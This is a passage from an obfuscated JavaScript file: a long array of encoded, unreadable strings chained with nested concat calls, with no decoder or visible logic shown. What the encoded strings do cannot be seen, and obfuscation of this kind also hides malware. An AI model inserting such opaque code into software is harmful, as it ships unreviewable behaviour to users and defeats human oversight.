tdObZdQmovWORdTaxdQSobWOG+nG','W5uxFJhcJJZcICozWRtdK8o2wCk8qv9zbSkZ','smkGW4aD','iH8XWPZdQSoUaczmFmkdW5WUxIPHWOXuuSk5','B8kQrvlcIwRdTa','W4DMWPLsF8ovWQhcLSkdWQ5CzvRdHG','rtRdG8kQW6KHW4fNkWL/WQPaW47cIxS','hSoMdquRWPxcLXK7WP4','WRiRdCk/dSo5gmooWQNdVCkmFmkXgSkhgSk/','WQGKW4tcKse','WQJcRJblW5XOW6HoWPqxbKhdGZPY','rmknWPyTW5qtn8kXWRhcQN3dOW','F8kRtKZcIq','W7hcJSk8bSk7','W73cNCoqWQ/dPCkjpCkRtW','aNpcJtaa','WOmEW60mjG','tvigjtKlfCo0amoM','kmkrfSk6WRZdP8kSpCkMWRqmceCVWQC','mr1jlJu','mSkxrCkQWO0','DmkjW60/WOm','tZddMSkFW7u6W4rVgXjZWPjcW4C','WP/dUvyeWPC','W69FWRrmvG','CSoVWOtdOqi','W6HrW5DhamkZW6NcP8o2AmkUFa','WPi7oSoFjSk7','W6RcG8oyWQtdUmkBbSk2uG','ASkTuKxcOwVdPc3dVZhdImoqlq','m8kylCkTWOC','WQZdSeeTB8ouWORdN8oupSookW','W5eeEdBcKZtcICozWRtdK8oZt8k6sv1vkSkXWPbcWRK','WOtcVHbqW4TJW5DhWPqviG','WOa0j8osnCkTWP1UW7VcQY5Somo5FW','W6vwWO0xW4bvvM9tWR1Qhmku','W71nWR1XDG','wSo1WR7dHaOtWR1FCSojWO4Q','W6/cICohWPhdMa','gaHowaWYkG','mbbOW4JcQW','WOtdSqaIzbJcN8oBWOe','tmoYWQ3dOaO','EXZdP8kUWPu','nSozvSoRW5RdPsWHW696fSkghW','bmoRda81WO3cMHOPWO8T','WPiHW6Oykq','uSk2wmo5W6Sx','WPGPhCkzkmopBSo0WR/dN8kdy8k7f8kufmkNuW','WPq4r8kozW','W6XbW5vRaSk2W7hcVa','uXxdGmkaWRFdGspcTSk+W6KT','mfmpfCkOtKBdOLNcRXq','wr7dH8kaWRVdKIRcU8kxW6aGjJSf','tmkQWQeuW6W','WRZdP1qkDSovWOZdPq','rsiglmkifxBdVmoMW67dPmkY','WRJcQ8oiW4RdTJ/dVCoEWP/dTbtdJW','eCo3Ch4reCoJW6vCe8oodYRdLq','kKKhe8k1DW','abzxW53cVW','W4jmW7zdja','amo7BxKteCoyW45wf8ou','tYmolSkdeNO','WPxdN1yeWQFcSenDlrxdSW','W6HlWPHbFmosWRVcT8kHWQ1jzfpdGmoFW44','W73cNCoqWQ/dPCkdm8kTrYqHgq','v8o4WPfPWO7cH8kN','awBcQdiZW78','W67cQmoMWPhdPq','W4iwBaJcLdhcICoyWPRdK8owzmkRsuXyhq','krhcQZNcMq','us/dM8ktW68','W7bLW6BdTIC1','FJtdPmk5WRhdLtZcUSkxW687ltiA','WPtdH0OAWQBcJK9DlGtdO8op','W4xcUSobWRpdGW','jCkjerOhEmolWQy7vCkaWQyr','WRe9WR3cOxD+WPpdTSkmlmkErIS','CNK+W7XIWOVdJLbL','W4L+W7HDdq','fJbPltDSW44','ECkdWOSqW4GtlCkRWRJcQ07dRqVcQSo8wY8ElMfq','jCkRk8kgWRO','W7dcMCkgmW','WQpdUXeGEqxcPmohWPpdTCoLWRpcSmokWOO','tSk0ySoQW6CuW6XDW5xcOLK','lSkioWilESoaWQeSxmkeWQ8nmmok','cCktWPFdUG','WOpdTXC/Ea','Bq5Fu8o1rL/dJ0FcMXG','igZcOJa1W7L6n8kl','BMK+W45IWQldQM1mFCojbSorl1ldPmojcI4','zJFcV8knBmkhWRxcQCkMjSo0g8oHmLtdHYW','W5bMWP1gEmosWRVcTq','WPxcMGScWPKbW4rhWOm','W73cUSogWRhdUW','WRVcGZj0W4C','nYTHW4hcVa','WQu7W7RcGGRcUCoYqexcKSkFkq','WRRcUt1oW48','t8o4WRHWWPpcHSkquLJdQmo+WOS','EwW/W4RcNW','E8o6WPX6WOC','v8k7W5ybWQ0','WRdcNSolW4/dNW','W6LqW5H2fq','WQRcHI9ZW4W','W7rXWQq0W44','WOzRwmoMhG','qSo7WRTVWOhcRSkQufRdVW','hCkQmb4q','tSoKWOnYWPFcJmkWv0xdPCo0WPy','jCk9fbqb','WQVdH1SrWRdcRenjoW','WOKJBCkvA8kKW6RcMCo2','W5aRvddcIG','WPBdMLOcWQFcRf5/ib7dOmop','eG5zzcaVp8oIfSogeG','W5eeBtRcKYhcUmoCWR7dKmoxqSk6','W5DUW6JdKtO','W7DMW5/dOcCW','cdmeWQ3dSW','W6RcISoyWQ0','kGRcPYZcMH7cOW','aJD6lYjNW4G','WOWzW5/cQYm','r8o2WQnH','WO91DqO','w8k6vwVcHxddGXVdQHddNmono8klWQW','oCkqmqCds8obWOuBvCkx','vJddGSkzW7mlW4DNnWL1','W6VcKSkckmkDWR3dGCkyWPpdVhqFjhJcSSofWRNcOK4','WQaZW6tcIXNcTmoRs07cNCkp','oSkre8kXWQ7dSmk1jmkUWRGSbvOPWO85W6vtFG','hYLrW53cIq','gNhcPYu3W7jHh8kqWPxcHCkt','smkjWQC2W7y','zMewW4lcTXdcU8ocqG','b8oLj23dIG','WR3cOJfbW4jOW5C','khyoj8kc','xSk7WPSbW4m','WPu8jCo0eq','FMaRW6PJWO3dU3bm'].concat((function(){return['WRRcOs1gW49+W7reWOKXjKRdKa','WRxcOXCTWRC','WRTAuSoGgIjQCxzn','nmomoI8q','kqb7wWu','W6VcSSkUeSkK','AN4RW6LGWQBdQf5fBSoUbW','ECkdWOSqW4GtlCkRWRJcQ0RdOHRcRSoVubGXi3nqca','DIhcUmkEzmkxWQa','f8k1t8ktWPK','dmoMcWmXWPZcLXmYWPOwuCotWQZcUa','WRNcQmouW4ddTWddImovWORdLHxdMCox','WPKZW5dcTaq','r2K6W61/','WRRdT1qYB8oDWPNdTa','kKGweCkUxv4','W4ySuXdcIa','a8kGWPpdPee','tJRdMCkDW68M','bYbOnIHNW6JdKCo2kbHP','W69MW6ddOICIW7NdTmkQo8k6EG','w8oaW4VcUuS','oSofz8oLW5VdOWeiW6rZ','jSkOB8kVWPNdS1KRWQFcH8o9C0O','WQGAW4WNnmoDW5tdQ8kqWP1b','kCkvprysESoIWROgqa','xWJcISkuvG','W4NdTrmEW7e','W7nkW51HgCkqW6m','W6FcTCovWQ/dMW','WPxdQGCQCXNcTCodWPFdTCoI','WPBcKaW8WP8jW5TzWPvewW0/WONdUZ0OsCo8W44','W6rgWO4TW4q','W5LdW6n3la','WOFdSHOVDsFcMCogWPVdUCo6WRdcNmouWOBdM18','WRJdLcu5FG','W4DrWQenW7K','A8k6q2tcJxddOq','Au88W4f7','jCksfCkLWORdKmkKpCk2WRGGcK8GWP85W61eAhC','WQrjxJap','WPddT1iOzW','dmkVac8Y','WOqJumkwy8k9W63cKSoJ','WR4IlSkRoa','WPq4x8kqDG','fdPQ','WQWlW489bG','BgCrW4VcOrBcGmoRAZy','W6vtWOKgW4Lh','w8o2WQldJGSSWOHuz8oRWO88zG','yrhcV8kaxq','vH7dH8ktWQRdIa','kH3cPdFcGW/cHCkcuuRdMJDQymkXo8omWRxcUmoReSoFW6ZdJa','WOtcHCoiW6FdPq','W4RdQGqhW4u','WQ89aCkBnCoE','xWVdJSkgWRC','WR7dJYi5xW','ecH+W4dcLa','aZ11W53cNSo9W6hcKq','wsedlSkld0ZdTSoo','tmoIWQnLWOtcQSkxC30','WOFdQGONDq','WR05W60LjW','W4ieCZZcRJNcLmouWR7dJG','W73cJSodWQBdS8kBbSk2v3qTva0','W5PNWQHwE8ovWQBcTmkjWRPq','g8oGeWuKWPdcRWu','vHtdHSkeWP/dHcVcTSkWW6uMld8AW4iMzh0mWO4','bJf0lXn3W47dM8opkHbK','hSkdWPddHNJdHSkS','WOCkW6BcTsm','xcauiSkzd03dVCoz','hSoYfHOIWRFcVGqP','B8kWwvtcJw3dRI3dIW','WRWAW6yMdG','s8oVWRNdMaSXWQW','ubhdGCkSW7y','dSoEFhqh','nvijeCkKs3NdP0RcRHuq','W5ukAJZcLtdcJG','hSkdWPddK2xdN8k7rJ1aWP1s','or8SWQZdSmo7','pSk0wSkWWPZdTum6WRZcKSo7Aa','umoGWR5WWPpcSSkXw0C','awZcQsu','WOxdNu0gWQFcRf4','lLudbmkTA0/dP1FcQYG','WOj8FXe8gbVdTIRcISoow8kvW4NdHa','xHldJ8ks','ESkDyhBcOW','k1NcRW0L','BNGRW6TK','Bw0UW715WQ3dVu9aAmo1aa','of4scmk3sMpdPuFcRWG','k8o9chVdRqJdKCoEBa','cSoZp3/dLa','W6vtWOKgW4LhCM91WOr2gSklW7KwyW','W6PNW6hdTZarW4pdVmk3nW','WPdcRXWIWQe','FJCQpCkS','iSk0B8kVWQ7dPein','qSoNWQDLWPJcHSkavLJdOmo/','W6zkWPmk','W6JcJCoc','W5zxW55gaW','WR3cRCotW4ddVqtdJ8ozWPZdTbq','W4ZcNSkDk8kV','WPhcMG0iWOu','W69MW6ddOG','WQ83gSkvj8ofrCoUWRRdSa','WPiJkSoxjG','ASkdWOaAW7aBkSkRWRxcQwRdNrpcQSoUwX8','mI3cPblcNW','a2ZcLsiUW6D6i8kEWRhcGCkgg1i','tSk0ySo4W7OZW7TSW5FcT0OUdGPYWOBdPmoXDwjP','saZcJCkWtG','d8oIfsyl','nXyQWQtdQG','WOtcLGWcWPSnW7HfWPLsAG','rmo/WQxdJrO3','ECknWP8qW5iBnSkSWQq','hdz9W5FcHCoBW7m','eYXPoHfJW5BdMmoDjXj2','W7LLWQWbW4S','iruSWQxdRmoQaJjgECk5','tmoFW43cQuinwMldHG8fzCovjmkc','WOaUt8kMuq','pmo+phJdRIhdISoUECkQWR8','mxmYkmkm','W6/dSa0PW5n6s0b+rmkI','isPdkHW','W6PfW55Td8k+W7hcRmo4zCkeBmkFW7TzWOtcL8kMWP9zW44','qa4jhSkg','WPNcJG1vW70','WPRcOSopW6pdNG','WRZdK0uiAG','A24mW4y','WOFdQHW7uqtcHmoAWOldT8o3WQW','vmkGW5WeWRXjW5e8EG','d8oHmsS3','aJb8W5FcKCoqW7dcHmosW7S','bSoODMyh','EmkWqKpcHehdTI3dLYNdJG','W5fMWPLbv8ouWRhcTW','hCo9agddKG','xmo1WPJdNHW2WRzw','hxhcOYmUW7HMpSkWWPZcICkcea','k8kfkW','WPqIx8ksrCkMW6RcKW','ASkCW74AWO0','WQjBxaGN','WP/dLseKuq','r8o0WOldHW84WR1cr8oyWOC9Aa','W5FdOHeyW597AW','tHtdMq','vmk0vCo4W6GnW6DOW4m','WPeIimot','mmkll8kXWOO','dSo3gGSZWPZcIX06WOmXxSodWQdcR2y','W6LiW5bGbmkEW6BcSCo+FCkGtmkhW7nCWPi','smkOWOeAW6q','W67cHCkon8kBWR3dTSk6WPNdOG','tCk/x8o6W7Om','omkilrKcu8olWRSormkjWRe','kCkvprysESoRWRKmxCkeWQWC','lHtcRZJcJWJcGCkvqNldGdTP','pIdcSZBcMW','WQJdRKK5ESoYWPtdRmookG','ebFcVaJcMbRcV8kdwvddGdfW','W73cGmoeWQldVSk9m8kTs3G','CsVcVa','WOBdUZOLEqu','c8owgZOs','gh8ilCkB','oCkscCk8WR/dNCkVoSkX','oCkekHGkC8oIWRapra','ymkWwfa','WPpdJMKwWO8','W5ekBdBcItZcKSoEWQG','zJhcVSkOymknWRu','p1qubmkctKBdP0hcQXmi','gmkfWPddU2FdJSkfqdbfWQbzxSo8la','gt13W5xcICo8','mmorzCo7W68','gmosih/dIq','pHtcPY/cMtFcUmkdra','mdGqWP3dMW','xIOkjmkBa2hdU8odW63dOq','WP0bDSkXAq','WRC9W73cHchcVCoT','smkoxCopW5K','y8kXy0/cMwFdQaxdLIVdMmoQpCkdWQzu','WOJdPeiEwW','EL4WW5BcLq','W7FcJCkEnmkb','WQBcOCoBW5a','W7TaW50','W7tdNZC9W5e','rYBcMSkTtW','W6BcICoxWRldS8kBaSkHyhiJxGZcKq','pHFcQcJcIXlcV8kvqG','nvGibSk1rW','xmoOWQRdHb02WQXyESotWOm3Dq','mZjMEWOZlSoMemo2bG','WPFdVX8Nqb3cHCosWPVdTCoL','WOFcNGi+WPq'].concat((function(){return['eGfXgJW','darcyreZdmoIdSoweW','W7BcKCkjnmkoWQZdJmklWP/dTwGN','WOJcMG4oWR4CW4PBWOrIzW07WPtdOdSWra','W73cNCoqWQ/dPCkdm8kTrZ8','W73dQb8yW4r3yev9rCkKWPa','v1ubW4nj','umkGW5OoWQbLW4G3z8kWnG','W7DDWPm','W5iJzsVcVG','i8o/sx4T','oSkgpX4iFSoAWRWgxSkGWQeCn8oiW4TNrmk8WRj1','gqrcrbeYkSoMemoxd8kWAGmuW7a','WRX1AWOUjrpdJdNcHSo9uSkoW7NdG1mpnq','AshcQSkU','DIJcPCk+ymkqWPhcPmkvhSo5nSoZ','fcKIWQtdVG','zmo/WPRdOG8','WPldJuWa','yMavW4lcQYZcMSoItcOtqdtcNa','W6ZcU8oFWPddLW','jmo+bNJdUYa','BxK5W7e','bwtcKcuJ','WO45amomkSk4WRrZW5FcQqjJkmo5yW','iCk1FCk2WP3dV0qhWRS','pbVcSJxcNb7cMmkEvehdKq','yCkhWOuEW44g','dSoQer4MWPdcTrKV','hcTYkW','W55NWR1kFSojWRRcU8kc','h8k1WQFdTfa','WO7cVWLsW4u','W6tcNmoLWRpdT8kbiCkWvN4QxZRcGCo8WOdcQmkJery','W5VdRGSgW7G','WOqGx8krCCkAW6lcMSo0','omoWg2NdSZC','W6jQW7VdUZqJW6pdTSkNoSkN','WOlcKaWOWOifW5TCWOrtAYWQWP7dPde','WR7dNuCYWOS','uCkOvmoRW6ClW7X+W67cQuS5iG','s8ofW5ZcRKOgqa','W5ugDaVcPa','W6RcG8kwk8ko','oSonvCo5W4VdTdOHW6nZfSkBkN43W7uD','WQm0vSkLCG','e8kBhmk3WRm','aCorFSohW6u','tmoVFhiohCoLWO1vamonas3dMdnR','W7BcMCk9iSkyWRhdT8kAWPFdVgm2dg3cSSofWQu','DCo9WPv3WQC','oSkre8kXWQ7dH8khjSkRWRu','BCkQq08','pSkFdCk/WOi','wt3dNCk7WRe','WR9guSoGltvXqq','ymo6W6VcI0a','W63cISoDWRxdT8k2','jSkOB8kVWPNdS1KLWQ3cLCo9','lSkNdCkWWRe','nbBcQdNcMdpcHCk9Fa','amk0WONdV34','WQVdT1m1','jSoMhLVdPW','umoJWRHWWQBcKmkStLddQ8o6WOZcM8kJWPC','BXhdSCkLWQW','iZuTWRRdJa','WQ1mv8ovhcj2uvvuDmkDWRddH8o8Dq','lCoyh2ldLW','umkGW5OoWQbfW40','pCkUWOxdQL4','uSkTwmoTW6SQW6X1W5m','DdhcQCkOFmkWWQtcRCkck8oKpmo2gL/dGW','aaD2hHy','WRNcQmouW4ddTWa','r8kZq8oUW7ONW6fKW4VcOW','pCkPamkIWRO','WQJcRZC','W5H2W5PmnG','WRikp8kOdW','FwOvW4JcSZ3cRmoNzYKc','WR/dK0GYCW','y8kAW50RWQq','WOFdQHi5za','jSohwSoUW4VdHquOW6DYhCkC','eq9cEXy+mSoWfSocbmks','wXBdRCkDWPy','sSkUW44IWRK','WRNcSConW5tdVqhdRa','BSkhWPG1W4CblCkrWRVcRgVdQW','p8kTWPhdHxK','WQfhv8o1','oCktirSd','W4ZcNCknnCkM','WOOxW7mEiW','WRKEW40KeSouW6ddUmknWOfBhSoVn8oZ','WRGxW4KVaCoc','WOC+iCoEamkPWR1TW7BcUGrP','W4yaAWVcLdJcMa','hM/cRZeIW6rup8kqWPy','mSkRWOBdK0G','WQJdSKW0AW','kCkskGudCCoA','mmkVESkWWPNdUKOq','lK8heCkXsLJdH0BcRaq','zSkCB2tcHa','uCoFWQhdOr4','WRJcOCooW43dOqFdUCoEWPVdPq','WQlcOCouW4pdUGC','lSkcWRZdQ3y','WOSPumkfDSk8','WQGoW5i4c8od','eGrqya','WPxdQWCKyb3cKCom','jdDImtC','r8oEW4lcPwOqqhpdSq0bza','WOZcGbKIWOe','WQ9Jwmobda','W4nmWQ8kW5y','E8kuWOmxW6C','WQ8/pSkmoq','WOBdSqyLDd3cLCoBWPxdR8o+WQy','omoKgMa','hrjfqWO5lSoRi8oneSkUBGygW73dUG','WRCrbmkrfG','W4r4WPvaF8oTWRZcOCkpWQPrDxxdNSoHW6ldLG','gqrcxay0pCoRfG','cSktWPtdON7dMCk9','jCoWeq','W7PAWO4fW5HC','g28fkCkw','fSoQEgaveCoJW6jDbSoydci','WRLRs8oBdG','WPddVdKFza','DsVcV8kZCCkkWQ7cR8ku','W7xcKSkbimkFWRa','zcRcQmkOASkkWQu','W4jrW4fcka','WQCZW7RcNqe','mbKXWQldRSoQntPmy8kYW4a7','WR8uW5uOdmouW5i','AeGpW5nH','W6rSW7VdKs0RW5RdRCk3oSk7wG0Xg3y','rSkGW4Su','qSoNWQDLWPJcHG','W5irzJpcMa','qJFcISkkFa','oLiifCkGrKtdRLe','WPe2nmoslCkPWQvOW7VcTsv3kmoOAhiK','WQNcOCouW4G','or3cQIJcIYi','gbRcRWxcMG','hq1xzXato8oUbW','W7VcISofWRtdPmkbbmk4tMiG','W4btW5Dona','gNhcPYu3W7jHaCkCWPtcMq','CwKKW75KWQS','FSk6w0xcJxFdPq7dLI/dKmo8jCkhWRLfW65Yuq','WP0xW4qbaG','WOSTg8olbq','WRa3W7ZcSdVcUCoUxelcGCkOme5nexTIuCkI','W5ijDJVcMcy','qCkpW5iHWQO','iSkFhmkcWOm','WOeGuCknCa','s8oFW4dcQe4bwNpdSq','pCktWRBdH14','y8kkvw7cMq','CJBcRCkQDCkgWRpcK8kol8o4jW','jCkyfmkYWR/dNa','WORcKX4yWOGCW7TrWRjtAraSWOi','WPhdGvSaWQO','t8oaW4hcQK0','l2xcKGya','aaPoW6BcRW','gdD0W5FcK8oGW6dcHCoKW7xdHHhcTI/dH8o6WQmZWOi','A8k6q3FcNMxdSdJdNc/dQColkmkmWQDmW6fYrW','jWnMxtO','Aq3dVSkfWRi','W6iiBdRcNW','y8kXFK7cHxa','WOHNFSoDbtjRqePEDCkgWRNdHq','kHdcOZNcHJ/cTmkCrexdSa','hmkPW7lcMfO2WQ11CCoSWO4','W5z1W5X0da','WOCFW6NcTbO','pbVcSJxcNb7cNCkFx1tdOdb6BmkM','tCkHW4SiWRbVW5G','kCoYhwhdQchdSCodFmk8WQi','WPC+imosiCkHWR1OW6dcOIf3mmoWqxuJ','rdBdHCkFW5GVW51UoXXLWPC','bJjYlZDqW5/dH8oAmG','W77cKSkBd8koWRhdO8kgWOi','lHtcRZJcJY3cUmkdwuBdHtTDzCk/jSo7','ECkAW4bz','W5KwDaNcRa','WQq3bSkipmodrCo/WQK','WR7cR8olW6VdGa','WQJdSem','WPFdVX8N','fJD+pIzNW7BdM8oqnG','xmorW5ZcU0OCyhNdTGaiBCod','puGnkCkr','W7RcN8kgk8kpWPBdQ8kkWPpdOq','WQaGW63cHJ3cVCoBqelcNSkzlfS','zCkSy0/cMwFdQc3dNq','W4f/W4NdPcm','WR3cRCozW5ddUG'].concat((function(){return['amoQcHKIWO7cSXK4WOy','WPq7v8ksz8kgW6BcHmo0DG','W6HSW7BdSc0NW5JdVmkammkXFqSNgW','W5lcLCkDeCkA','fSoQEgaveCoJW7jBfCoefW','h8knoGuR','FaBcLCkSCa','WQa+W6hcGIFcRmog','jCkjcXSpE8olWOCmq8keWRy','WPbLyW4Koqm','WPBcMrepWOGB','b8knASkQWR8','zwuYW6T4','WRBdRu04CCofWO3dOmoVomosnSkh','gJzkW57cLmoWW7dcQ8ooW7VdNrJcSa/dU8o/','WOWgW7RcHIFcQ8o3we7cNmksbLPra2nQsSkP','W4tdRGGPW4u','eSoSEgirlq','W6PfW4TLdmkS','qZVdKW','fCkVxmkkWQy','kCkgnbqtC8opWQemEmkeWQSpnSok','WQO/ASkqy8k6W7dcKCo+Cmoa','W67cNSklm8kd','CWdcU8kqtq','cmk/fmkzWPe','jcZcGaJcQW','WR7cQ8on','W60TsttcQq','oxNcPqWM','pmoenX0T','AKZdSYZcNrRcPmkxEW','W5faW4LPcq','tZOvoCkicfBdGmoyW6i','sq/dImkgWQRdUq','WQu+W6FcIdS','A8k6q3dcNMVdSc3dIYNdHmoVkmkoWQff','mmk5ESk2WP/dS2ihWQZcLSoX','ymkWwfdcR3BdPsNdJtJdMq','cSkkWO3dTNtdMa','WRJdO0WXt8oDWO3dQSoun8ov','WQ7dReq4ECoyWPBdQmoz','pa3cSJpcMHFcSmkjDe3dMJ98zCk7gSoMWONcPmo+a8oeW6ldGwRcJarH','BNSJW6L1WRhdS3nnASoL','dSomCwGm','W6BcMSofWQtdPmkNbSkuBG','fCo3tgaveCoJW6ntaCoj','yCkdW74C','BSkeW7aEWQWUW7DP','uSk2wmo5W6SLW6P5W47cSuOFnHLGWPS','h8kkWOVdVwm','W556WO9bAmopWPtcTmksWQ1p','pG3cTc7cJXxcPCkKuvBdJJTQ','nLm1bmk1EfJdQLpcUHurmHtcU8kriCkcD8kke8o7','n8kOA8k6WQtdUu8mWO7cN8o8Dum','mtbjcH0','WOGNW7RcKJe','kSkph8k0WR/dKCkfomkNWRWQcLO','oH3cSGVcGX/cPCky','eZr2W53cJW','BXddV8k1WP8','o8oLchRdQG','WQbeDWOJ','WPxdNu8eWQ3cSf4','WO5CqJif','WPldG0K7WPa','WRNcTwG','ymodWOfUWQm','WRm5gSkBomoEF8o1WQ7dV8kkASkK','vJddPmkoW6KNW59L','w8oCW4FcUeOB','W7fAWPqQW4LDrwjZ','tY4lj8k9cLFdTmodW6/dTG','W6JcHmkbfSkr','WPtcUJmAWPC','WQdcVGLnW5XOW4a','WQJdRKK5ESoc','pbjZfcO','nGNcQsNcPW','h8oZeaqg','mmkpdmkhWOW','W7tcMmkziSk4WQZdPCkCWOldHMGHkhJcRSopWRVcOW','oH3cSHtcJXlcTSkyra','W7v+W4ddHba','qt7dM8kzW4GIW5HMpa4','EwSBW4Pg','WOHyFmo1jG','W77cG8o0WOJdTq','wb/dP8k1WQ4','qcOjlmkzdG','WOCQW6dcOdK','jSkcnHasDW','W5jpW5fimq','vSktWPKCW5mxcSk2WRBcT3VdJr7cR8oMxa0rjge','W7ldHtaIW4q','tSk0zCoYW7ShW6fEW5pcPL0O','WQS9bSkBkCoc','WRaMW6NcLt3cGq','o8o9agZdUZC','d8o5pgddQq','W7DCWPqlW5PrA2rJWRDN','WQtcNJmKWR0','WQ9PytyE','tSoZWRNdJY0+WRrDD8oCWOuY','W6LyW7RdTZa/','gmoNhvRdNW','dmknWQhdTea','vCkuDCoxW6a','gYP/oGz7W4RdKq','WOGIASknD8k3W6VcUSo+Dmoiz2BcMq','Cs3cOCk/DG','iSkUD8kZWOW','ymknW6K','qXldQ8kUWRi','W7tcNSkb','WPiYj8oSmCkPWQfXW7hcQtnWpCoYDhuJpgfG','DJhcVmkQASkrWRu','sb7dHmkBWQJdHq','W6bMW6hdPImVW4tdVCkX','js8YWRVdTq','gwZcTG','ECkdW6qpWOC','jGGKWRVdQmoQaGraACk/W5O','WQJcRJblW5XOW61pWP8cnW','l8oZE38t','gCo3hGq0WP/cTa4WWPLSwW','WOaRuCkdwW','WQRdJ2CbWRy','tCoyWPJdRI0','fSoQEgaveCoJW6Xxfmoy','wZ0go8kDa1ddKCofW7xdSCk5W6i','uYRcM8kZAq','WQ4mW5ruWPGaeMD9WOv5gmkk','t8oYWRLNWOlcIG','W6NcGSkClW','W5vkW7RdOsq','rmoFW4hcReOm','sxSbW51F','WPf1yXiQkbi','W67cISofWOldUCkciSkSvNiHyGRcJCoIWOq','WOlcKaW7WP8hW5TmWOjcDIK/WOVdVte','qSksz8oZW48','WQaZW6tcIW','WOSJuCksz8kWW5dcM8o4zSoiuq','W4n1WO5dF8op','br4KWOBdKG','srxdImkeWPNdKIBcUW','W7L5W5JdKcq','amo2kXGMWPFcQbOYWPGY','WO/dHvG','W5ukAJZcLq','W5xdJHmMW78','irSHWQ/dSCoHfXPmAmkJ','rSoNW6RcM2C','jmo0d3W','iSoouCoHW4FdTd0/W6T5amkbh3eSW74RW5NdSmoRrCknCge','WQ/cPdzhW6LSW4HnWPKgleq','WOi7mSoimmkgWRbSW7e','Fmk+ruhcGxC','W7vEWOWbW79ys25IWQe','scVcTSkoD8kcWQ/cSSkbj8oIpG','W7lcTSkPimkA','WQVcP8ojW43dPbBdKCoEWPZdPqq','hmkTWPBdLxq','AZddPSkIW6K','WQBcRdXUW5K','xZGoo8kimK0','W7VcISoCWQ7dOmkk','WOD5yb8PjXldLcVcLSoVwmkDW5JdI3KepSoQfmk3WQG','W7VcGmoeWQ/dSSkJn8k3rwmTqG','orn7zaW','kKOpeCkKxqFdPuZdPWmudXBcS8krnq','kCoVy0Ou','jaKGWRNdMCoOftHD','wXJdNCkDWQJdHqpcSmkRW7WaldOtW6K','W7pdQHyPW5q','smkQW4Kz','W4pdSXWGW5m','WOWgW7RcHIFcQ8o4q1xcNG','s8kawCotW6a','oSkgpXi+','yWZdVSkEW74','CX/dS8k+WRm','r8k6W50EWQDs','W6KwCbZcKG','ySkkW7CFWOO1W4n0nx7dJ8orW50','W7ThW41Tf8k6W4NcQSo4E8kmyCkpW7Dx','W5maCJdcIZdcSCoFWRtdJCoxsmkDtejudmkU','oLxcIJWO','WQzvCHWa','WPldKu8r','gSkjWORdPNddGSkNsI0','WQJdRKK5ESocWR/dV8oupq','iSk5FmkWWOxdUN8gWRG','WPJdSrW7','FCkqWO0xW5uBlCkRWRJcQ3W','ECkdW6qpWOCKW6a','WQCDW7KMpa','W7/cM8kajSkF','AJhcUmk/D8kRWPxcJmkR','WRe3W4hcIsdcRa','chpcOsCU','hSk1WR7dTx8','WP7dS2iovG','FmkWreNcMg3dRYBdIG','WOddRbiLyX3cKCobWPFcQmoYW70','W4xdIsSJW7q','W5rHWO5wF8ovWQe'].concat((function(){return['W6RcG8oqWRldPCkJo8kQvG','WQVcUHrpW7W','WRhdLxqsxa','dSoWdrGIWPFcRW','WQ42dmkzjq','w8oeW5FcSeO','xmoOWQRdHb0ZWRLfCmkv','Fmk+uexcTeVdPI7dIJJdIq','WRy0wCkyta','lvitaSkPALZdRK3cVGm','omo+gMhdQI3dL8odAW','W7RcMmoyWRhdS8k7pCkjuhiZ','F8kZxKtcIxC','fGrFCWSP','WOdcVa4bWQq','oCoKdhRdPXFdNCobFCk6WQ7dQmoaWQe0AW','W6NcMmkClSkFWRhdQ8kaWOu','hCo9u0O','tthdO8kvW64TW5LhnXK','uCkOxSoPW6eqW7b9W4i','W5ZdQaO8','qtWZoCkmcfhdTCofW7pdQa','W6HRW6LGba','bILYoZDX','BSoKWPL0WQe','W69SW6hdTtyU','cCkhWOpdT0NdPmkVssXqWP0','oSkicSkLWQtdHSk0','FSkuW6e1WQy','sHRdJSkrWOFdRYNcUCk3W6K9','zCkXu0xcLeVdPG','sdhdQmkzWR8','mh82dCkI','v8kJW4yjWQ1t','WRJcUcfqW5nEW4fnWP4eo0ddLr5MCa','W4pdQWWOW5nLsurYtG','s8kHW6icWQvfW5aMFmkPb8otWP7dLCkpna','xMOSW6br','WRBdP1q8vmouWOe','sfy1W6NcGq','W5T7WPnuF8oFWOBcVSkpWQXyyW','WOCkW5RcLI4','erDBW7BcQa','W7vnWOudW5HrCwzUWRz6','cSkGWP7dPLi','WOZcMbKmWOGBW6DgWPfsAHS','k8oIgL/dTYddJmofwCk3WR7dJ8oxWOK/B8k+','W4nMWP1kACoDWRRcOmklWRSoDa','v8kJW4yjWQ1tW643E8kslmozWPW','W5r1WPbisSoxWQdcTCkpWQzo','pSk0xCkZWOddSK49WQFcHSoQDa','gwZcSZyVW5j9kq','jCkXEmkqWRS','etXAW5dcSW','WOjZzXC9lJ7dSsRcISo1','wc4vlmkieNBdVmoFW6ldRCkZW7W','WPhdQbyLzcxcKCohWPxdVSoI','bJrWW5BcMmoN','WPCjwSksCq','qI4riSkkb1BdVmoy','vSk4x8otW6q','r8oaWOZdJIi','FgmrW4pcObNcJmo7zZmdBtVcMmo/WPe','eSkgdHOP','iSkUB8kTWP0','hxBcTt0','WOaPsSkJDSkGW7hcNSoZD8ozrW','r8kJW44EWRTUW58/Ba','p3RcKdim','qSkVq8oUW6ew','kLmheCkgxupdRW','WRr1CtuIpZtdJb3cOSoSq8koW4pdLW','wZ0go8kDa1ddH8ofW7e','C8kyW70FWRe','ACklW4a/WRK','WOqVW5iQcSocW4FdO8klWP4','W7b9W67dOdy','W77dSGi0W6i','cCo9ChCnaa','lCoODKqn','o8oKg3RdSthdLSojx8kRWRxdSSocWPm','WOmLsa','W6OdwcVcIW','rSk/rCooW6inW61O','EhWTW6T5','oCooxCoTW5RdQa','wSovW5RcQv0gyNFdRXyf','jSohwSoUW4VdSW','WQVdMfeSWOa','jmkipbiYzSoEWRa','WQO8W6ZcGJhcL8o4','DWJdVCkgWR/dJJZcUCkRW74K','oSkke8kLWQ7dOmkV','W6XNW5ZdTZyrW5JdUCkZl8k6EY06fN3cLCksWR9bhCom','gSoSgX4V','W5LHW5RdHsW','ymkmWOGCW549pW','WRXjqCoXbZq','zqZdGCkrWRVdJaRcQCkHW6i9','B8k+w0ZcVgJdTs/dKdpdJG','prPPW4VcKG','e8oiqmo/W5W','WQKUdCk2mW','x10AW67cKG','W6j5W7/dVJS','WQylW7KjiW','xsZcG8kBrW','WPi7oSoFjSk7WOfKW6BcJq5NkW','W6jnWOemW59stxHQ','dIVcNbtcVG','oCklmrmdBmoPWQCava','C8kRy8oXW5K','W4ddQbyLW4j/yvHO','aIP4W4lcJCoXW6FcPmodW7ZdHW','omo7AfG2','dGbrFq08lSoQdCon','WR5rxCoFaG'